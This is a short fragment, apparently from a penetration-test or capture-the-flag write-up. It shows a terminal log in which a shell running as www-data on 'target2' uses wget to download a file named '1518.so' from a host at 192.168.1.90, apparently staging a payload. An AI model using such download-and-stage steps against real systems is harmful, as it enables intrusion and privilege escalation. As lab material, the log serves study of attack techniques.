 www-data@target2:/tmp$ wget 192.168.1.90/1518.so
wget 192.168.1.90/1518.so
converted 'http://192.168.1.90/1518.so' (ANSI_X3.4-1968) -> 'http://192.168.1.90/1518.so' (UTF-
8)
--2021-04-26 12:08:44--  http://192.168.1.90/1518.so
Connecting to 192.168.1.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19112 (19K) [application/octet-stream]
Saving to: '1518.so'
1518.so             100%[=====================>]  18.66K  --.-KB/s   in 0s
2021-04-26 12:08:44 (46.2 MB/s) - '1518.so' saved [19112/19112]